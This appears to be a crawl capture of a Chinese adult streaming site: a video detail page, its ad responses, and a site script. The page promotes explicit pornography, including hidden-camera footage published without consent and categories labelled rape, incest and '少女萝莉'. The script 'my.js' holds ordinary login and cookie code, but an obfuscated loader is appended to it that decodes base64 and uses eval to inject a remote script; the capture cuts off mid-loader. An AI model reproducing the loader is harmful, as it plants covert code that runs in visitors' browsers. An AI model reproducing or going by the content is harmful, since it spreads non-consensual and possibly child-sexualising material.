

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qyu7777.com/index.php/vod/detail/id/137089.html
body_size: 5595
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
        <title>SNTL-015ナンパ連れ込みSEX隠し撮り・そのまま勝手にAV発売。する別格イケメ详情介绍-SNTL-015ナンパ連れ込みSEX隠し撮り・そのまま勝手にAV発売。する別格イケメ在线观看-SNTL-015ナンパ連れ込みSEX隠し撮り・そのまま勝手にAV発売。する別格イケメ迅雷下载 - 青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>
    <meta name="keywords" content="SNTL-015ナンパ連れ込みSEX隠し撮り・そのまま勝手にAV発売。する別格イケメ在线收看,SNTL-015ナンパ連れ込みSEX隠し撮り・そのまま勝手にAV発売。する別格イケメ迅雷下载" />
    <meta name="description" content="SNTL-015ナンパ連れ込みSEX隠し撮り・そのまま勝手にAV発売。する別格イケメ剧情:SNTL-015ナンパ連れ込みSEX隠し撮り・そのまま勝手にAV発売。する別格イケメ" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/white.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/mp4.css" rel="stylesheet" type="text/css" />
<script src="//cpro.baidustatic.com/cpro/ui/dm.js" type="text/javascript"></script>
<style>.ta-pr,.ta-container,.ta-infoflow{position:relative}.fubiao-dialog img,.img,.shouping-dialog img,.ta-container img,.ta-dialog .modal-dialog img,.ta-infoflow .ta-img,.ta-infoflow.large img{max-width:100%;vertical-align:baseline;border:0}.ta-container img{width:100%}.ta-infoflow{padding:0 10px;background-color:#fff;color:#000}.ta-infoflow div{width:100%;padding-right:125px;height:80px}.ta-infoflow div p{font-size:14px;margin:0;padding:5px}.ta-infoflow .ta-img{position:absolute;top:5px;right:20px;width:112.5px;height:70px}.ta-infoflow .ta-close{right:10px;top:0}.ta-infoflow .ta-icon{left:12px}.ta-infoflow.large{font-size:1px}.ta-infoflow.large p{width:100%;height:22px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding-right:20px}.ta-infoflow.large img{height:100%;width:100%;position:static}.ta-close,.ta-icon{position:absolute;background-repeat:no-repeat}.ta-infoflow.large .ta-close{right:10px;top:3px}.ta-icon{bottom:5px;right:5px;width:19px;height:10px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/micon.png);background-size:100% 100%}.ta-close{top:3px;right:3px;width:22.5px;height:22.5px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/close.png);background-position:right top;background-size:15px 15px}.ta-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:1000000}.ta-dialog .modal-dialog{position:absolute;top:50%;left:50%;width:250px;height:250px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ta-dialog .modal-dialog img{width:100%;height:100%}.fubiao-dialog{position:fixed;width:75px;height:75px;z-index:1000000}.fubiao-dialog img{width:100%;height:100%}.fubiao-dialog .ta-icon{right:0;bottom:0px;left:inherit}.fubiao-dialog .ta-close{top:-7.5px;right:-7.5px}.shouping-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1000000}.shouping-dialog img{width:100%;height:100%}.shouping-dialog .ta-pass{font-size: 14px;position:absolute;top:20px;right:15px;padding:5px 8px;border-radius:4px;font-style:inherit;text-align:center;color:#fff;background:rgba(0,0,0,.5)}</style>
<script type="text/javascript">var cms = {root:"/",murl:"//",public:"/public/tpl/",sid:"2",cid:"69",id:"99936511"};</script>
<link rel="stylesheet" type="text/css" href="/template/745-v10-m1938pc/images/css/showfloatdiv.css"></head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>

<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<!--<div class="col-md-9 col-sm-12 col-xs-12 player_left max">-->

<div class="player_title"><div class="play_nav hidden-xs"><a href="/">首页</a>
<i class="icon iconfont">&#xe65e;</i><a href="/index.php/vod/type/id/23.html" title="偷拍自拍" target="_blank">偷拍自拍</a>
<i class="icon iconfont">&#xe65e;</i></div><h1>SNTL-015ナンパ連れ込みSEX隠し撮り・そのまま勝手にAV発売。する別格イケメ在线播放</h1></div>



<div id="wrap">
<div id="main">
	<div class="container2">
		<div class="movie">
			<div class="col-md-9"><img src="https://fengmian.fhfhtutu.com/upload/vod/2022/09/ndqwkqgdc3x.jpg" title="SNTL-015ナンパ連れ込みSEX隠し撮り・そのまま勝手にAV発売。する別格イケメ"></div>
			<div class="info">
				<p><span class="header">类别：</span><a href="/index.php/vod/type/id/23.html">偷拍自拍</a></p>
				<p><span class="header">演员：</span>未知</p>
				<p><span class="header">日期：</span>2023-03-27</p>
				<p><span class="header">风格：</span><a href="/index.php/vod/type/id/23.html">偷拍自拍</a></p>
				<p><span class="header">年份：</span><a href="/index.php/vod/search/year/2019.html" target="_blank">2019</a>&nbsp;</p>
				<p><span class="header">大小：</span>187.28 MB</p>
				<p><span class="header">画质：</span>1000 kbps</p>
				<p><span class="header">分辨率：</span>1280*720</p>
				<p class="intro"><span class="header">介绍：</span>SNTL-015ナンパ連れ込みSEX隠し撮り・そのまま勝手にAV発売。する別格イケメ…</p>
			</div>
		</div>
	</div>

	<DIV class="endpage clearfixpage">
		<DIV class=mox id="mp4play">
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/bofang.gif">在线播放</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class=play-list><A title="电脑版播放" href="/index.php/vod/play/id/137089/sid/1/nid/1.html " target=_blank>电脑版播放</A>
			<A title="手机版播放" href="/index.php/vod/play/id/137089/sid/1/nid/1.html " target=_blank>手机版播放</A><span id="aavip1">
			</span></DIV>
		</DIV>
		<!--/mox-->
		<DIV class=mox>
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/down.gif">迅雷下载</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class="downurl"><a href="#" onclick="javascript:xiazai();">#</a></DIV>
		</DIV>
		<!--/mox-->
	</div>

<!--content end-->
	<div class="bigpic">SNTL-015ナンパ連れ込みSEX隠し撮り・そのまま勝手にAV発売。する別格イケメ</div>
</div>
</div>



</div></div>

</div>
</div>
<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<div class="col-md-9 col-sm-12 col-xs-12 player_left max">
<div class="layout-box clearfix">
<div class="box-title">
<h3 class="m-0">猜你喜欢</h3>
</div>
<div class="swiper-container vod-swiper-5">
<ul class="clearfix">
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://q.da251109.top/20260117/8sSyof7o/1.jpg" style="background: url(https://q.da251109.top/20260117/8sSyof7o/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535136.html" title="隔壁老王约炮极品良家骚货，人妻表面正经私下放荡求操">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535136.html" title="隔壁老王约炮极品良家骚货，人妻表面正经私下放荡求操">隔壁老王约炮极品良家骚货，人妻表面正经私下放荡求操</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://q.da251109.top/20260117/02U91rni/1.jpg" style="background: url(https://q.da251109.top/20260117/02U91rni/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535135.html" title="邻居是巨乳辣妹！随口问3P她竟爽快赴约">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535135.html" title="邻居是巨乳辣妹！随口问3P她竟爽快赴约">邻居是巨乳辣妹！随口问3P她竟爽快赴约</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://q.da251109.top/20260117/iujm0DGN/1.jpg" style="background: url(https://q.da251109.top/20260117/iujm0DGN/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535126.html" title="【真人实战】隔壁老王激情诱惑苗条兼职少妇，一夜刺激约炮不断">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535126.html" title="【真人实战】隔壁老王激情诱惑苗条兼职少妇，一夜刺激约炮不断">【真人实战】隔壁老王激情诱惑苗条兼职少妇，一夜刺激约炮不断</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://q.da251109.top/20260117/ALiSoIP6/1.jpg" style="background: url(https://q.da251109.top/20260117/ALiSoIP6/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535121.html" title="闺阁淑女竟是无毛白虎，嫩穴被狠狠中出内射">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535121.html" title="闺阁淑女竟是无毛白虎，嫩穴被狠狠中出内射">闺阁淑女竟是无毛白虎，嫩穴被狠狠中出内射</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://q.da251109.top/20260117/41BkQCFF/1.jpg" style="background: url(https://q.da251109.top/20260117/41BkQCFF/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535120.html" title="传说级高端极品甜美巨乳小姐姐，极致诱惑">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535120.html" title="传说级高端极品甜美巨乳小姐姐，极致诱惑">传说级高端极品甜美巨乳小姐姐，极致诱惑</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://q.da251109.top/20260117/XlvLktQs/1.jpg" style="background: url(https://q.da251109.top/20260117/XlvLktQs/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535119.html" title="【传说级车模】超长美腿明星脸女神 哥现在只是传说の绝顶诱惑">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535119.html" title="【传说级车模】超长美腿明星脸女神 哥现在只是传说の绝顶诱惑">【传说级车模】超长美腿明星脸女神 哥现在只是传说の绝顶诱惑</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://q.da251109.top/20260110/9zSgyMcg/1.jpg" style="background: url(https://q.da251109.top/20260110/9zSgyMcg/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534679.html" title="风情万种的御姐诱惑 丝滑长腿 独家直播">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534679.html" title="风情万种的御姐诱惑 丝滑长腿 独家直播">风情万种的御姐诱惑 丝滑长腿 独家直播</a></h5></div>
<div class="subtitle text-time text-overflow">01-12</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://q.da251109.top/20260110/YDLC6yGm/1.jpg" style="background: url(https://q.da251109.top/20260110/YDLC6yGm/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534664.html" title="性感丰满巨乳美女，诱惑无限">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534664.html" title="性感丰满巨乳美女，诱惑无限">性感丰满巨乳美女，诱惑无限</a></h5></div>
<div class="subtitle text-time text-overflow">01-12</div><!-- hidden-xs-->
</li>

</ul>
</div>
</div>

</div>


</div></div></div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ccbcbd6c4babab9b9cccbc1cdc5c0a2cfc3c1">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0a6d6d70623f3872654a6d676b636624696567">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ce0802f405740cb9174709f41bbf104","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v.vkukhu.site/ty/96B7F6FF-EDCE-2308-34-FCE7314256C8.blpha
body_size: -72
content:
//没有可展示的广告

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2200kc.pazmiru.com:8008/d/4704?t=0.011849321425835058
body_size: 1097
content:
{"key":"[\"6f\"go10o=\"dfXY5F6LY5MdfM6f\"goonQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sos{K01mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@00S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@00S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhFp2LXfm(O^g@0{1\\\/o0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.qyu7777.com/template/745-v10-m1938pc/js/my.js
body_size: 2409
content:
var MAC={
	'Url': document.URL,
	'Title': document.title,
	'Cookie': {
		'Set': function(name,value,days){
			var exp = new Date();
			exp.setTime(exp.getTime() + days*24*60*60*1000);
			var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			document.cookie=name+"="+escape(value)+";path=/;expires="+exp.toUTCString();
		},
		'Get': function(name){
			var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			if(arr != null){ return unescape(arr[2]); return null; }
		},
		'Del': function(name){
			var exp = new Date();
			exp.setTime(exp.getTime()-1);
			var cval = this.Get(name);
			if(cval != null){ document.cookie = name+"="+escape(cval)+";path=/;expires="+exp.toUTCString(); }
		}
	},
	'Login':{
		'Display': true,
		'Init':function($id){
			if($("#"+$id).length==0){ return; }
			this.Create($id);
			$('#'+$id).hover(function(){
				MAC.Login.Show();
			}, function(){
				MAC.Login.FlagHide();
			});
			$("#loginbtn").click(function(){
				MAC.Login.In();
			});
		},
		'Show': function(){
			$('#login_box').show();
		},
		'Hide': function(){
			$('#login_box').hide();
		},
		'FlagHide': function(){
			$('#login_box').hover(function(){
				MAC.Login.Display = false;
				MAC.Login.Show();
			}, function(){
				MAC.Login.Display = true;
				MAC.Login.Hide();
			});
			if(MAC.Login.Display){
				MAC.Login.Hide();
			}
		},
		'Info':function(){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-ajaxinfo',dataType:'json',timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					$("#username").html($r.u_name);
					$("#userpoint").html($r.u_points);
					$("#groupname").html($r.ug_name);
				}
			});
		},
		'Create':function($id){
			if($("#login_box").length>0){ $("#login_box").remove(); }
			html = '<div class="drop-box login_box" id="login_box" style="display: none;">';
			if(MAC.Cookie.Get('userid')!=undefined && MAC.Cookie.Get('userid')!=''){ 
				html+='<ul class="logged"><li><a target="_blank" href="'+SitePath+'index.php?m=user-index">我的资料</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.Login.Out(\''+$id+'\');" target="_self"><i class="ui-icon user-logout"></i>退出</a></li></ul>';
			}
			else{
				html+='<form id="loginform" onsubmit="return false;" action="'+SitePath+'index.php?user-check" method="post"><div class="formitem"><label>用户：</label><input name="username" type="text"  class="input" id="username"/></div><div class="formitem"><label>密码：</label><input name="userpass" type="password" class="input" id="userpass"/></div><div class="formitem"><a class="qq-login" href="'+SitePath+'index.php?m=user-reg-ref-qqlogin.html"></a> <input class="formbutton" id="loginbtn" type="submit" value="登 录"></div><div class="formitem"><a title="忘记密码" class="forgotpass" href="'+SitePath+'index.php?m=user-findpass.html">忘记密码?</a>  <a class="reg-btn" href="'+SitePath+'index.php?m=user-reg.html" target="_blank">还没有账号?</a></div></form>';
			}
			
			html += '</div>';
			$('#'+$id).after(html);
			var w = $('#'+$id).width();
			var h = $('#'+$id).height();
			var position = $('#'+$id).position();
			$('#login_box').css({'left':position.left,'top':(position.top+h)});
		},
		'Out':function($id){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-logout',timeout: 5000,
				success: function($r){
					MAC.Cookie.Set('userid','',0);
					MAC.Login.Create($id);
				}
			});
		},
		'In':function(){
			if($("#username").val()==''){ alert('请输入账户'); }
			if($("#userpass").val()==''){ alert('请输入密码'); }
			$.ajax({type: 'post',url: SitePath + 'index.php?m=user-check', data:'u_name='+$("#username").val()+'&u_password='+$("#userpass").val(),timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					if($r.indexOf('您输入')>-1){
						alert('账户或密码错误，请重试!');
					}
					else if($r.indexOf('登录成功')){
						location.href=location.href;
					}
					else{
						
					}
				}
			});
		}
	},
	'Lazyload':{
		'Show': function(){
			$("img.lazy").lazyload();
			try {  }catch(e){};
		},
		'Box': function($id){
			$("img.lazy").lazyload({
				 container: $("#"+$id)
			});	
		}
	},
	'UserFav':function(id){
		$.get(SitePath+"inc/ajax.php?ac=userfav&id="+id+"&rnd="+Math.random(),function(r){
			if(r=="ok"){ alert("会员收藏成功"); }
			else if(r=="login"){ alert('请先登录会员中心再进行会员收藏操作'); }
			else if(r=="haved"){ alert('您已经收藏过了'); }
			else{ alert('发生错误'); }
		});
	},
	'Hits':function(tab,id){
		$.get(SitePath+"inc/ajax.php?ac=hits&tab="+tab+"&id="+id,function(r){$('#hits').html(r);});
	},
	'Error':function(tab,id,name){
		MAC.Open(SitePath+"inc/err.html?tab="+tab+"&id="+id+"&name="+ encodeURI(name),400,220);
	},
		'AdsWrap':function(w,h,n){
		document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
	},
	'Js':function(){
	
	}

}
$(function(){
	//异步加载图片初始化
	MAC.Lazyload.Show();
	//用户登录初始化
	MAC.Login.Init('login');
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = 